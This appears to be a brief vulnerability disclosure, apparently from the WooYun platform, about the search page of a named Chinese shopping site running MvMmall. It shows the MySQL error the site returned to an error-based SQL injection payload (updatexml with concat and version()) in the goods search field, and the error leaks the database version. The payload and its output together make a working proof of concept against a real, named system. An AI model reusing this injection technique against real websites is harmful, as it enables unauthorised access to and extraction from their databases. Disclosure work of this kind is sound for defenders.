 www.verymall.cn/search.php
The URL Is:
http://www.verymall.cn
MySQL Server Error:
XPATH syntax error: '~5.1.73-log' ( 1105 )
MySQL Error SQL:
SELECT COUNT(*) AS cnt FROM `mvm_goods_table` gt WHERE TRUE AND (goods_name LIKE '%1' or updatexml(1,concat(0x7e,
(version())),0) or'%') LIMIT 1
You Can Get Help In:
http://www.mvmmall.cn
www.wooyun.org